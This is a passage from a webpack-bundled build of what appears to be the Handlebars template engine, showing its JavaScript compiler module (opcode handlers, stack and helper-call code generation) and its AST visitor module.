	    if (!compiled) {
	      compiled = compileInput();
	    }
	    return compiled._child(i, data, blockParams, depths);
	  };
	  return ret;
	}

	function argEquals(a, b) {
	  if (a === b) {
	    return true;
	  }

	  if (_isArray$indexOf.isArray(a) && _isArray$indexOf.isArray(b) && a.length === b.length) {
	    for (var i = 0; i < a.length; i++) {
	      if (!argEquals(a[i], b[i])) {
	        return false;
	      }
	    }
	    return true;
	  }
	}

	function transformLiteralToPath(sexpr) {
	  if (!sexpr.path.parts) {
	    var literal = sexpr.path;
	    // Casting to string here to make false and 0 literal values play nicely with the rest
	    // of the system.
	    sexpr.path = new _AST2['default'].PathExpression(false, 0, [literal.original + ''], literal.original + '', literal.loc);
	  }
	}

/***/ },
/* 5 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	var _interopRequireDefault = __webpack_require__(8)['default'];

	exports.__esModule = true;

	var _COMPILER_REVISION$REVISION_CHANGES = __webpack_require__(10);

	var _Exception = __webpack_require__(12);

	var _Exception2 = _interopRequireDefault(_Exception);

	var _isArray = __webpack_require__(13);

	var _CodeGen = __webpack_require__(18);

	var _CodeGen2 = _interopRequireDefault(_CodeGen);

	function Literal(value) {
	  this.value = value;
	}

	function JavaScriptCompiler() {}

	JavaScriptCompiler.prototype = {
	  // PUBLIC API: You can override these methods in a subclass to provide
	  // alternative compiled forms for name lookup and buffering semantics
	  nameLookup: function nameLookup(parent, name /* , type*/) {
	    if (JavaScriptCompiler.isValidJavaScriptVariableName(name)) {
	      return [parent, '.', name];
	    } else {
	      return [parent, '[\'', name, '\']'];
	    }
	  },
	  depthedLookup: function depthedLookup(name) {
	    return [this.aliasable('this.lookup'), '(depths, "', name, '")'];
	  },

	  compilerInfo: function compilerInfo() {
	    var revision = _COMPILER_REVISION$REVISION_CHANGES.COMPILER_REVISION,
	        versions = _COMPILER_REVISION$REVISION_CHANGES.REVISION_CHANGES[revision];
	    return [revision, versions];
	  },

	  appendToBuffer: function appendToBuffer(source, location, explicit) {
	    // Force a source as this simplifies the merge logic.
	    if (!_isArray.isArray(source)) {
	      source = [source];
	    }
	    source = this.source.wrap(source, location);

	    if (this.environment.isSimple) {
	      return ['return ', source, ';'];
	    } else if (explicit) {
	      // This is a case where the buffer operation occurs as a child of another
	      // construct, generally braces. We have to explicitly output these buffer
	      // operations to ensure that the emitted code goes in the correct location.
	      return ['buffer += ', source, ';'];
	    } else {
	      source.appendToBuffer = true;
	      return source;
	    }
	  },

	  initializeBuffer: function initializeBuffer() {
	    return this.quotedString('');
	  },
	  // END PUBLIC API

	  compile: function compile(environment, options, context, asObject) {
	    this.environment = environment;
	    this.options = options;
	    this.stringParams = this.options.stringParams;
	    this.trackIds = this.options.trackIds;
	    this.precompile = !asObject;

	    this.name = this.environment.name;
	    this.isChild = !!context;
	    this.context = context || {
	      programs: [],
	      environments: []
	    };

	    this.preamble();

	    this.stackSlot = 0;
	    this.stackVars = [];
	    this.aliases = {};
	    this.registers = { list: [] };
	    this.hashes = [];
	    this.compileStack = [];
	    this.inlineStack = [];
	    this.blockParams = [];

	    this.compileChildren(environment, options);

	    this.useDepths = this.useDepths || environment.useDepths || this.options.compat;
	    this.useBlockParams = this.useBlockParams || environment.useBlockParams;

	    var opcodes = environment.opcodes,
	        opcode = undefined,
	        firstLoc = undefined,
	        i = undefined,
	        l = undefined;

	    for (i = 0, l = opcodes.length; i < l; i++) {
	      opcode = opcodes[i];

	      this.source.currentLocation = opcode.loc;
	      firstLoc = firstLoc || opcode.loc;
	      this[opcode.opcode].apply(this, opcode.args);
	    }

	    // Flush any trailing content that might be pending.
	    this.source.currentLocation = firstLoc;
	    this.pushSource('');

	    /* istanbul ignore next */
	    if (this.stackSlot || this.inlineStack.length || this.compileStack.length) {
	      throw new _Exception2['default']('Compile completed with content left on stack');
	    }

	    var fn = this.createFunctionContext(asObject);
	    if (!this.isChild) {
	      var ret = {
	        compiler: this.compilerInfo(),
	        main: fn
	      };
	      var programs = this.context.programs;
	      for (i = 0, l = programs.length; i < l; i++) {
	        if (programs[i]) {
	          ret[i] = programs[i];
	        }
	      }

	      if (this.environment.usePartial) {
	        ret.usePartial = true;
	      }
	      if (this.options.data) {
	        ret.useData = true;
	      }
	      if (this.useDepths) {
	        ret.useDepths = true;
	      }
	      if (this.useBlockParams) {
	        ret.useBlockParams = true;
	      }
	      if (this.options.compat) {
	        ret.compat = true;
	      }

	      if (!asObject) {
	        ret.compiler = JSON.stringify(ret.compiler);

	        this.source.currentLocation = { start: { line: 1, column: 0 } };
	        ret = this.objectLiteral(ret);

	        if (options.srcName) {
	          ret = ret.toStringWithSourceMap({ file: options.destName });
	          ret.map = ret.map && ret.map.toString();
	        } else {
	          ret = ret.toString();
	        }
	      } else {
	        ret.compilerOptions = this.options;
	      }

	      return ret;
	    } else {
	      return fn;
	    }
	  },

	  preamble: function preamble() {
	    // track the last context pushed into place to allow skipping the
	    // getContext opcode when it would be a noop
	    this.lastContext = 0;
	    this.source = new _CodeGen2['default'](this.options.srcName);
	  },

	  createFunctionContext: function createFunctionContext(asObject) {
	    var varDeclarations = '';

	    var locals = this.stackVars.concat(this.registers.list);
	    if (locals.length > 0) {
	      varDeclarations += ', ' + locals.join(', ');
	    }

	    // Generate minimizer alias mappings
	    //
	    // When using true SourceNodes, this will update all references to the given alias
	    // as the source nodes are reused in situ. For the non-source node compilation mode,
	    // aliases will not be used, but this case is already being run on the client and
	    // we aren't concern about minimizing the template size.
	    var aliasCount = 0;
	    for (var alias in this.aliases) {
	      // eslint-disable-line guard-for-in
	      var node = this.aliases[alias];

	      if (this.aliases.hasOwnProperty(alias) && node.children && node.referenceCount > 1) {
	        varDeclarations += ', alias' + ++aliasCount + '=' + alias;
	        node.children[0] = 'alias' + aliasCount;
	      }
	    }

	    var params = ['depth0', 'helpers', 'partials', 'data'];

	    if (this.useBlockParams || this.useDepths) {
	      params.push('blockParams');
	    }
	    if (this.useDepths) {
	      params.push('depths');
	    }

	    // Perform a second pass over the output to merge content when possible
	    var source = this.mergeSource(varDeclarations);

	    if (asObject) {
	      params.push(source);

	      return Function.apply(this, params);
	    } else {
	      return this.source.wrap(['function(', params.join(','), ') {\n  ', source, '}']);
	    }
	  },
	  mergeSource: function mergeSource(varDeclarations) {
	    var isSimple = this.environment.isSimple,
	        appendOnly = !this.forceBuffer,
	        appendFirst = undefined,
	        sourceSeen = undefined,
	        bufferStart = undefined,
	        bufferEnd = undefined;
	    this.source.each(function (line) {
	      if (line.appendToBuffer) {
	        if (bufferStart) {
	          line.prepend('  + ');
	        } else {
	          bufferStart = line;
	        }
	        bufferEnd = line;
	      } else {
	        if (bufferStart) {
	          if (!sourceSeen) {
	            appendFirst = true;
	          } else {
	            bufferStart.prepend('buffer += ');
	          }
	          bufferEnd.add(';');
	          bufferStart = bufferEnd = undefined;
	        }

	        sourceSeen = true;
	        if (!isSimple) {
	          appendOnly = false;
	        }
	      }
	    });

	    if (appendOnly) {
	      if (bufferStart) {
	        bufferStart.prepend('return ');
	        bufferEnd.add(';');
	      } else if (!sourceSeen) {
	        this.source.push('return "";');
	      }
	    } else {
	      varDeclarations += ', buffer = ' + (appendFirst ? '' : this.initializeBuffer());

	      if (bufferStart) {
	        bufferStart.prepend('return buffer + ');
	        bufferEnd.add(';');
	      } else {
	        this.source.push('return buffer;');
	      }
	    }

	    if (varDeclarations) {
	      this.source.prepend('var ' + varDeclarations.substring(2) + (appendFirst ? '' : ';\n'));
	    }

	    return this.source.merge();
	  },

	  // [blockValue]
	  //
	  // On stack, before: hash, inverse, program, value
	  // On stack, after: return value of blockHelperMissing
	  //
	  // The purpose of this opcode is to take a block of the form
	  // `{{#this.foo}}...{{/this.foo}}`, resolve the value of `foo`, and
	  // replace it on the stack with the result of properly
	  // invoking blockHelperMissing.
	  blockValue: function blockValue(name) {
	    var blockHelperMissing = this.aliasable('helpers.blockHelperMissing'),
	        params = [this.contextName(0)];
	    this.setupHelperArgs(name, 0, params);

	    var blockName = this.popStack();
	    params.splice(1, 0, blockName);

	    this.push(this.source.functionCall(blockHelperMissing, 'call', params));
	  },

	  // [ambiguousBlockValue]
	  //
	  // On stack, before: hash, inverse, program, value
	  // Compiler value, before: lastHelper=value of last found helper, if any
	  // On stack, after, if no lastHelper: same as [blockValue]
	  // On stack, after, if lastHelper: value
	  ambiguousBlockValue: function ambiguousBlockValue() {
	    // We're being a bit cheeky and reusing the options value from the prior exec
	    var blockHelperMissing = this.aliasable('helpers.blockHelperMissing'),
	        params = [this.contextName(0)];
	    this.setupHelperArgs('', 0, params, true);

	    this.flushInline();

	    var current = this.topStack();
	    params.splice(1, 0, current);

	    this.pushSource(['if (!', this.lastHelper, ') { ', current, ' = ', this.source.functionCall(blockHelperMissing, 'call', params), '}']);
	  },

	  // [appendContent]
	  //
	  // On stack, before: ...
	  // On stack, after: ...
	  //
	  // Appends the string value of `content` to the current buffer
	  appendContent: function appendContent(content) {
	    if (this.pendingContent) {
	      content = this.pendingContent + content;
	    } else {
	      this.pendingLocation = this.source.currentLocation;
	    }

	    this.pendingContent = content;
	  },

	  // [append]
	  //
	  // On stack, before: value, ...
	  // On stack, after: ...
	  //
	  // Coerces `value` to a String and appends it to the current buffer.
	  //
	  // If `value` is truthy, or 0, it is coerced into a string and appended
	  // Otherwise, the empty string is appended
	  append: function append() {
	    if (this.isInline()) {
	      this.replaceStack(function (current) {
	        return [' != null ? ', current, ' : ""'];
	      });

	      this.pushSource(this.appendToBuffer(this.popStack()));
	    } else {
	      var local = this.popStack();
	      this.pushSource(['if (', local, ' != null) { ', this.appendToBuffer(local, undefined, true), ' }']);
	      if (this.environment.isSimple) {
	        this.pushSource(['else { ', this.appendToBuffer('\'\'', undefined, true), ' }']);
	      }
	    }
	  },

	  // [appendEscaped]
	  //
	  // On stack, before: value, ...
	  // On stack, after: ...
	  //
	  // Escape `value` and append it to the buffer
	  appendEscaped: function appendEscaped() {
	    this.pushSource(this.appendToBuffer([this.aliasable('this.escapeExpression'), '(', this.popStack(), ')']));
	  },

	  // [getContext]
	  //
	  // On stack, before: ...
	  // On stack, after: ...
	  // Compiler value, after: lastContext=depth
	  //
	  // Set the value of the `lastContext` compiler value to the depth
	  getContext: function getContext(depth) {
	    this.lastContext = depth;
	  },

	  // [pushContext]
	  //
	  // On stack, before: ...
	  // On stack, after: currentContext, ...
	  //
	  // Pushes the value of the current context onto the stack.
	  pushContext: function pushContext() {
	    this.pushStackLiteral(this.contextName(this.lastContext));
	  },

	  // [lookupOnContext]
	  //
	  // On stack, before: ...
	  // On stack, after: currentContext[name], ...
	  //
	  // Looks up the value of `name` on the current context and pushes
	  // it onto the stack.
	  lookupOnContext: function lookupOnContext(parts, falsy, scoped) {
	    var i = 0;

	    if (!scoped && this.options.compat && !this.lastContext) {
	      // The depthed query is expected to handle the undefined logic for the root level that
	      // is implemented below, so we evaluate that directly in compat mode
	      this.push(this.depthedLookup(parts[i++]));
	    } else {
	      this.pushContext();
	    }

	    this.resolvePath('context', parts, i, falsy);
	  },

	  // [lookupBlockParam]
	  //
	  // On stack, before: ...
	  // On stack, after: blockParam[name], ...
	  //
	  // Looks up the value of `parts` on the given block param and pushes
	  // it onto the stack.
	  lookupBlockParam: function lookupBlockParam(blockParamId, parts) {
	    this.useBlockParams = true;

	    this.push(['blockParams[', blockParamId[0], '][', blockParamId[1], ']']);
	    this.resolvePath('context', parts, 1);
	  },

	  // [lookupData]
	  //
	  // On stack, before: ...
	  // On stack, after: data, ...
	  //
	  // Push the data lookup operator
	  lookupData: function lookupData(depth, parts) {
	    if (!depth) {
	      this.pushStackLiteral('data');
	    } else {
	      this.pushStackLiteral('this.data(data, ' + depth + ')');
	    }

	    this.resolvePath('data', parts, 0, true);
	  },

	  resolvePath: function resolvePath(type, parts, i, falsy) {
	    var _this = this;

	    if (this.options.strict || this.options.assumeObjects) {
	      this.push(strictLookup(this.options.strict, this, parts, type));
	      return;
	    }

	    var len = parts.length;
	    for (; i < len; i++) {
	      /*eslint-disable no-loop-func */
	      this.replaceStack(function (current) {
	        var lookup = _this.nameLookup(current, parts[i], type);
	        // We want to ensure that zero and false are handled properly if the context (falsy flag)
	        // needs to have the special handling for these values.
	        if (!falsy) {
	          return [' != null ? ', lookup, ' : ', current];
	        } else {
	          // Otherwise we can use generic falsy handling
	          return [' && ', lookup];
	        }
	      });
	      /*eslint-enable no-loop-func */
	    }
	  },

	  // [resolvePossibleLambda]
	  //
	  // On stack, before: value, ...
	  // On stack, after: resolved value, ...
	  //
	  // If the `value` is a lambda, replace it on the stack by
	  // the return value of the lambda
	  resolvePossibleLambda: function resolvePossibleLambda() {
	    this.push([this.aliasable('this.lambda'), '(', this.popStack(), ', ', this.contextName(0), ')']);
	  },

	  // [pushStringParam]
	  //
	  // On stack, before: ...
	  // On stack, after: string, currentContext, ...
	  //
	  // This opcode is designed for use in string mode, which
	  // provides the string value of a parameter along with its
	  // depth rather than resolving it immediately.
	  pushStringParam: function pushStringParam(string, type) {
	    this.pushContext();
	    this.pushString(type);

	    // If it's a subexpression, the string result
	    // will be pushed after this opcode.
	    if (type !== 'SubExpression') {
	      if (typeof string === 'string') {
	        this.pushString(string);
	      } else {
	        this.pushStackLiteral(string);
	      }
	    }
	  },

	  emptyHash: function emptyHash(omitEmpty) {
	    if (this.trackIds) {
	      this.push('{}'); // hashIds
	    }
	    if (this.stringParams) {
	      this.push('{}'); // hashContexts
	      this.push('{}'); // hashTypes
	    }
	    this.pushStackLiteral(omitEmpty ? 'undefined' : '{}');
	  },
	  pushHash: function pushHash() {
	    if (this.hash) {
	      this.hashes.push(this.hash);
	    }
	    this.hash = { values: [], types: [], contexts: [], ids: [] };
	  },
	  popHash: function popHash() {
	    var hash = this.hash;
	    this.hash = this.hashes.pop();

	    if (this.trackIds) {
	      this.push(this.objectLiteral(hash.ids));
	    }
	    if (this.stringParams) {
	      this.push(this.objectLiteral(hash.contexts));
	      this.push(this.objectLiteral(hash.types));
	    }

	    this.push(this.objectLiteral(hash.values));
	  },

	  // [pushString]
	  //
	  // On stack, before: ...
	  // On stack, after: quotedString(string), ...
	  //
	  // Push a quoted version of `string` onto the stack
	  pushString: function pushString(string) {
	    this.pushStackLiteral(this.quotedString(string));
	  },

	  // [pushLiteral]
	  //
	  // On stack, before: ...
	  // On stack, after: value, ...
	  //
	  // Pushes a value onto the stack. This operation prevents
	  // the compiler from creating a temporary variable to hold
	  // it.
	  pushLiteral: function pushLiteral(value) {
	    this.pushStackLiteral(value);
	  },

	  // [pushProgram]
	  //
	  // On stack, before: ...
	  // On stack, after: program(guid), ...
	  //
	  // Push a program expression onto the stack. This takes
	  // a compile-time guid and converts it into a runtime-accessible
	  // expression.
	  pushProgram: function pushProgram(guid) {
	    if (guid != null) {
	      this.pushStackLiteral(this.programExpression(guid));
	    } else {
	      this.pushStackLiteral(null);
	    }
	  },

	  // [invokeHelper]
	  //
	  // On stack, before: hash, inverse, program, params..., ...
	  // On stack, after: result of helper invocation
	  //
	  // Pops off the helper's parameters, invokes the helper,
	  // and pushes the helper's return value onto the stack.
	  //
	  // If the helper is not found, `helperMissing` is called.
	  invokeHelper: function invokeHelper(paramSize, name, isSimple) {
	    var nonHelper = this.popStack(),
	        helper = this.setupHelper(paramSize, name),
	        simple = isSimple ? [helper.name, ' || '] : '';

	    var lookup = ['('].concat(simple, nonHelper);
	    if (!this.options.strict) {
	      lookup.push(' || ', this.aliasable('helpers.helperMissing'));
	    }
	    lookup.push(')');

	    this.push(this.source.functionCall(lookup, 'call', helper.callParams));
	  },

	  // [invokeKnownHelper]
	  //
	  // On stack, before: hash, inverse, program, params..., ...
	  // On stack, after: result of helper invocation
	  //
	  // This operation is used when the helper is known to exist,
	  // so a `helperMissing` fallback is not required.
	  invokeKnownHelper: function invokeKnownHelper(paramSize, name) {
	    var helper = this.setupHelper(paramSize, name);
	    this.push(this.source.functionCall(helper.name, 'call', helper.callParams));
	  },

	  // [invokeAmbiguous]
	  //
	  // On stack, before: hash, inverse, program, params..., ...
	  // On stack, after: result of disambiguation
	  //
	  // This operation is used when an expression like `{{foo}}`
	  // is provided, but we don't know at compile-time whether it
	  // is a helper or a path.
	  //
	  // This operation emits more code than the other options,
	  // and can be avoided by passing the `knownHelpers` and
	  // `knownHelpersOnly` flags at compile-time.
	  invokeAmbiguous: function invokeAmbiguous(name, helperCall) {
	    this.useRegister('helper');

	    var nonHelper = this.popStack();

	    this.emptyHash();
	    var helper = this.setupHelper(0, name, helperCall);

	    var helperName = this.lastHelper = this.nameLookup('helpers', name, 'helper');

	    var lookup = ['(', '(helper = ', helperName, ' || ', nonHelper, ')'];
	    if (!this.options.strict) {
	      lookup[0] = '(helper = ';
	      lookup.push(' != null ? helper : ', this.aliasable('helpers.helperMissing'));
	    }

	    this.push(['(', lookup, helper.paramsInit ? ['),(', helper.paramsInit] : [], '),', '(typeof helper === ', this.aliasable('"function"'), ' ? ', this.source.functionCall('helper', 'call', helper.callParams), ' : helper))']);
	  },

	  // [invokePartial]
	  //
	  // On stack, before: context, ...
	  // On stack after: result of partial invocation
	  //
	  // This operation pops off a context, invokes a partial with that context,
	  // and pushes the result of the invocation back.
	  invokePartial: function invokePartial(isDynamic, name, indent) {
	    var params = [],
	        options = this.setupParams(name, 1, params, false);

	    if (isDynamic) {
	      name = this.popStack();
	      delete options.name;
	    }

	    if (indent) {
	      options.indent = JSON.stringify(indent);
	    }
	    options.helpers = 'helpers';
	    options.partials = 'partials';

	    if (!isDynamic) {
	      params.unshift(this.nameLookup('partials', name, 'partial'));
	    } else {
	      params.unshift(name);
	    }

	    if (this.options.compat) {
	      options.depths = 'depths';
	    }
	    options = this.objectLiteral(options);
	    params.push(options);

	    this.push(this.source.functionCall('this.invokePartial', '', params));
	  },

	  // [assignToHash]
	  //
	  // On stack, before: value, ..., hash, ...
	  // On stack, after: ..., hash, ...
	  //
	  // Pops a value off the stack and assigns it to the current hash
	  assignToHash: function assignToHash(key) {
	    var value = this.popStack(),
	        context = undefined,
	        type = undefined,
	        id = undefined;

	    if (this.trackIds) {
	      id = this.popStack();
	    }
	    if (this.stringParams) {
	      type = this.popStack();
	      context = this.popStack();
	    }

	    var hash = this.hash;
	    if (context) {
	      hash.contexts[key] = context;
	    }
	    if (type) {
	      hash.types[key] = type;
	    }
	    if (id) {
	      hash.ids[key] = id;
	    }
	    hash.values[key] = value;
	  },

	  pushId: function pushId(type, name, child) {
	    if (type === 'BlockParam') {
	      this.pushStackLiteral('blockParams[' + name[0] + '].path[' + name[1] + ']' + (child ? ' + ' + JSON.stringify('.' + child) : ''));
	    } else if (type === 'PathExpression') {
	      this.pushString(name);
	    } else if (type === 'SubExpression') {
	      this.pushStackLiteral('true');
	    } else {
	      this.pushStackLiteral('null');
	    }
	  },

	  // HELPERS

	  compiler: JavaScriptCompiler,

	  compileChildren: function compileChildren(environment, options) {
	    var children = environment.children,
	        child = undefined,
	        compiler = undefined;

	    for (var i = 0, l = children.length; i < l; i++) {
	      child = children[i];
	      compiler = new this.compiler(); // eslint-disable-line new-cap

	      var index = this.matchExistingProgram(child);

	      if (index == null) {
	        this.context.programs.push(''); // Placeholder to prevent name conflicts for nested children
	        index = this.context.programs.length;
	        child.index = index;
	        child.name = 'program' + index;
	        this.context.programs[index] = compiler.compile(child, options, this.context, !this.precompile);
	        this.context.environments[index] = child;

	        this.useDepths = this.useDepths || compiler.useDepths;
	        this.useBlockParams = this.useBlockParams || compiler.useBlockParams;
	      } else {
	        child.index = index;
	        child.name = 'program' + index;

	        this.useDepths = this.useDepths || child.useDepths;
	        this.useBlockParams = this.useBlockParams || child.useBlockParams;
	      }
	    }
	  },
	  matchExistingProgram: function matchExistingProgram(child) {
	    for (var i = 0, len = this.context.environments.length; i < len; i++) {
	      var environment = this.context.environments[i];
	      if (environment && environment.equals(child)) {
	        return i;
	      }
	    }
	  },

	  programExpression: function programExpression(guid) {
	    var child = this.environment.children[guid],
	        programParams = [child.index, 'data', child.blockParams];

	    if (this.useBlockParams || this.useDepths) {
	      programParams.push('blockParams');
	    }
	    if (this.useDepths) {
	      programParams.push('depths');
	    }

	    return 'this.program(' + programParams.join(', ') + ')';
	  },

	  useRegister: function useRegister(name) {
	    if (!this.registers[name]) {
	      this.registers[name] = true;
	      this.registers.list.push(name);
	    }
	  },

	  push: function push(expr) {
	    if (!(expr instanceof Literal)) {
	      expr = this.source.wrap(expr);
	    }

	    this.inlineStack.push(expr);
	    return expr;
	  },

	  pushStackLiteral: function pushStackLiteral(item) {
	    this.push(new Literal(item));
	  },

	  pushSource: function pushSource(source) {
	    if (this.pendingContent) {
	      this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent), this.pendingLocation));
	      this.pendingContent = undefined;
	    }

	    if (source) {
	      this.source.push(source);
	    }
	  },

	  replaceStack: function replaceStack(callback) {
	    var prefix = ['('],
	        stack = undefined,
	        createdStack = undefined,
	        usedLiteral = undefined;

	    /* istanbul ignore next */
	    if (!this.isInline()) {
	      throw new _Exception2['default']('replaceStack on non-inline');
	    }

	    // We want to merge the inline statement into the replacement statement via ','
	    var top = this.popStack(true);

	    if (top instanceof Literal) {
	      // Literals do not need to be inlined
	      stack = [top.value];
	      prefix = ['(', stack];
	      usedLiteral = true;
	    } else {
	      // Get or create the current stack name for use by the inline
	      createdStack = true;
	      var _name = this.incrStack();

	      prefix = ['((', this.push(_name), ' = ', top, ')'];
	      stack = this.topStack();
	    }

	    var item = callback.call(this, stack);

	    if (!usedLiteral) {
	      this.popStack();
	    }
	    if (createdStack) {
	      this.stackSlot--;
	    }
	    this.push(prefix.concat(item, ')'));
	  },

	  incrStack: function incrStack() {
	    this.stackSlot++;
	    if (this.stackSlot > this.stackVars.length) {
	      this.stackVars.push('stack' + this.stackSlot);
	    }
	    return this.topStackName();
	  },
	  topStackName: function topStackName() {
	    return 'stack' + this.stackSlot;
	  },
	  flushInline: function flushInline() {
	    var inlineStack = this.inlineStack;
	    this.inlineStack = [];
	    for (var i = 0, len = inlineStack.length; i < len; i++) {
	      var entry = inlineStack[i];
	      /* istanbul ignore if */
	      if (entry instanceof Literal) {
	        this.compileStack.push(entry);
	      } else {
	        var stack = this.incrStack();
	        this.pushSource([stack, ' = ', entry, ';']);
	        this.compileStack.push(stack);
	      }
	    }
	  },
	  isInline: function isInline() {
	    return this.inlineStack.length;
	  },

	  popStack: function popStack(wrapped) {
	    var inline = this.isInline(),
	        item = (inline ? this.inlineStack : this.compileStack).pop();

	    if (!wrapped && item instanceof Literal) {
	      return item.value;
	    } else {
	      if (!inline) {
	        /* istanbul ignore next */
	        if (!this.stackSlot) {
	          throw new _Exception2['default']('Invalid stack pop');
	        }
	        this.stackSlot--;
	      }
	      return item;
	    }
	  },

	  topStack: function topStack() {
	    var stack = this.isInline() ? this.inlineStack : this.compileStack,
	        item = stack[stack.length - 1];

	    /* istanbul ignore if */
	    if (item instanceof Literal) {
	      return item.value;
	    } else {
	      return item;
	    }
	  },

	  contextName: function contextName(context) {
	    if (this.useDepths && context) {
	      return 'depths[' + context + ']';
	    } else {
	      return 'depth' + context;
	    }
	  },

	  quotedString: function quotedString(str) {
	    return this.source.quotedString(str);
	  },

	  objectLiteral: function objectLiteral(obj) {
	    return this.source.objectLiteral(obj);
	  },

	  aliasable: function aliasable(name) {
	    var ret = this.aliases[name];
	    if (ret) {
	      ret.referenceCount++;
	      return ret;
	    }

	    ret = this.aliases[name] = this.source.wrap(name);
	    ret.aliasable = true;
	    ret.referenceCount = 1;

	    return ret;
	  },

	  setupHelper: function setupHelper(paramSize, name, blockHelper) {
	    var params = [],
	        paramsInit = this.setupHelperArgs(name, paramSize, params, blockHelper);
	    var foundHelper = this.nameLookup('helpers', name, 'helper');

	    return {
	      params: params,
	      paramsInit: paramsInit,
	      name: foundHelper,
	      callParams: [this.contextName(0)].concat(params)
	    };
	  },

	  setupParams: function setupParams(helper, paramSize, params) {
	    var options = {},
	        contexts = [],
	        types = [],
	        ids = [],
	        param = undefined;

	    options.name = this.quotedString(helper);
	    options.hash = this.popStack();

	    if (this.trackIds) {
	      options.hashIds = this.popStack();
	    }
	    if (this.stringParams) {
	      options.hashTypes = this.popStack();
	      options.hashContexts = this.popStack();
	    }

	    var inverse = this.popStack(),
	        program = this.popStack();

	    // Avoid setting fn and inverse if neither are set. This allows
	    // helpers to do a check for `if (options.fn)`
	    if (program || inverse) {
	      options.fn = program || 'this.noop';
	      options.inverse = inverse || 'this.noop';
	    }

	    // The parameters go on to the stack in order (making sure that they are evaluated in order)
	    // so we need to pop them off the stack in reverse order
	    var i = paramSize;
	    while (i--) {
	      param = this.popStack();
	      params[i] = param;

	      if (this.trackIds) {
	        ids[i] = this.popStack();
	      }
	      if (this.stringParams) {
	        types[i] = this.popStack();
	        contexts[i] = this.popStack();
	      }
	    }

	    if (this.trackIds) {
	      options.ids = this.source.generateArray(ids);
	    }
	    if (this.stringParams) {
	      options.types = this.source.generateArray(types);
	      options.contexts = this.source.generateArray(contexts);
	    }

	    if (this.options.data) {
	      options.data = 'data';
	    }
	    if (this.useBlockParams) {
	      options.blockParams = 'blockParams';
	    }
	    return options;
	  },

	  setupHelperArgs: function setupHelperArgs(helper, paramSize, params, useRegister) {
	    var options = this.setupParams(helper, paramSize, params, true);
	    options = this.objectLiteral(options);
	    if (useRegister) {
	      this.useRegister('options');
	      params.push('options');
	      return ['options=', options];
	    } else {
	      params.push(options);
	      return '';
	    }
	  }
	};

	(function () {
	  var reservedWords = ('break else new var' + ' case finally return void' + ' catch for switch while' + ' continue function this with' + ' default if throw' + ' delete in try' + ' do instanceof typeof' + ' abstract enum int short' + ' boolean export interface static' + ' byte extends long super' + ' char final native synchronized' + ' class float package throws' + ' const goto private transient' + ' debugger implements protected volatile' + ' double import public let yield await' + ' null true false').split(' ');

	  var compilerWords = JavaScriptCompiler.RESERVED_WORDS = {};

	  for (var i = 0, l = reservedWords.length; i < l; i++) {
	    compilerWords[reservedWords[i]] = true;
	  }
	})();

	JavaScriptCompiler.isValidJavaScriptVariableName = function (name) {
	  return !JavaScriptCompiler.RESERVED_WORDS[name] && /^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(name);
	};

	function strictLookup(requireTerminal, compiler, parts, type) {
	  var stack = compiler.popStack(),
	      i = 0,
	      len = parts.length;
	  if (requireTerminal) {
	    len--;
	  }

	  for (; i < len; i++) {
	    stack = compiler.nameLookup(stack, parts[i], type);
	  }

	  if (requireTerminal) {
	    return [compiler.aliasable('this.strict'), '(', stack, ', ', compiler.quotedString(parts[i]), ')'];
	  } else {
	    return stack;
	  }
	}

	exports['default'] = JavaScriptCompiler;
	module.exports = exports['default'];

/***/ },
/* 6 */
/***/ function(module, exports, __webpack_require__) {

	'use strict';

	var _interopRequireDefault = __webpack_require__(8)['default'];

	exports.__esModule = true;

	var _Exception = __webpack_require__(12);

	var _Exception2 = _interopRequireDefault(_Exception);

	var _AST = __webpack_require__(2);

	var _AST2 = _interopRequireDefault(_AST);

	function Visitor() {
	  this.parents = [];
	}

	Visitor.prototype = {
	  constructor: Visitor,
	  mutating: false,

	  // Visits a given value. If mutating, will replace the value if necessary.
	  acceptKey: function acceptKey(node, name) {
	    var value = this.accept(node[name]);
	    if (this.mutating) {
	      // Hacky sanity check:
	      if (value && (!value.type || !_AST2['default'][value.type])) {
	        throw new _Exception2['default']('Unexpected node type "' + value.type + '" found when accepting ' + name + ' on ' + node.type);
	      }
	      node[name] = value;
	    }
	  },

	  // Performs an accept operation with added sanity check to ensure
	  // required keys are not removed.
	  acceptRequired: function acceptRequired(node, name) {
	    this.acceptKey(node, name);

	    if (!node[name]) {
	      throw new _Exception2['default'](node.type + ' requires ' + name);
	    }
	  },

	  // Traverses a given array. If mutating, empty respnses will be removed
	  // for child elements.
	  acceptArray: function acceptArray(array) {
	    for (var i = 0, l = array.length; i < l; i++) {
	      this.acceptKey(array, i);

	      if (!array[i]) {
	        array.splice(i, 1);
	        i--;
	        l--;
	      }
	    }
	  },

	  accept: function accept(object) {
	    if (!object) {
	      return;
	    }

	    if (this.current) {
	      this.parents.unshift(this.current);
	    }
	    this.current = object;

	    var ret = this[object.type](object);

	    this.current = this.parents.shift();

	    if (!this.mutating || ret) {
	      return ret;
	    } else if (ret !== false) {
	      return object;
	    }
	  },

	  Program: function Program(program) {
	    this.acceptArray(program.body);
	  },

	  MustacheStatement: function MustacheStatement(mustache) {
	    this.acceptRequired(mustache, 'path');
	    this.acceptArray(mustache.params);
	    this.acceptKey(mustache, 'hash');
	  },

	  BlockStatement: function BlockStatement(block) {
	    this.acceptRequired(block, 'path');
	    this.acceptArray(block.params);
	    this.acceptKey(block, 'hash');

	    this.acceptKey(block, 'program');
	    this.acceptKey(block, 'inverse');
	  },

	  PartialStatement: function PartialStatement(partial) {
	    this.acceptRequired(partial, 'name');
	    this.acceptArray(partial.params);
	    this.acceptKey(partial, 'hash');
	  },

	  ContentStatement: function ContentStatement() {},
	  CommentStatement: function CommentStatement() {},

	  SubExpression: function SubExpression(sexpr) {
	    this.acceptRequired(sexpr, 'path');
	    this.acceptArray(sexpr.params);
	    this.acceptKey(sexpr, 'hash');
	  },

	  PathExpression: function PathExpression() {},

	  StringLiteral: function StringLiteral() {},
	  NumberLiteral: function NumberLiteral() {},
	  BooleanLiteral: function BooleanLiteral() {},
	  UndefinedLiteral: function UndefinedLiteral() {},
	  NullLiteral: function NullLiteral() {},

	  Hash: function Hash(hash) {
	    this.acceptArray(hash.pairs);
	  },
	  HashPair: function HashPair(pair) {
	    this.acceptRequired(pair, 'value');
	  }
	};

	exports['default'] = Visitor;
	module.exports = exports['default'];
	/* content */ /* comment */ /* path */ /* string */ /* number */ /* bool */ /* literal */ /* literal */

/***/ },
/* 7 */
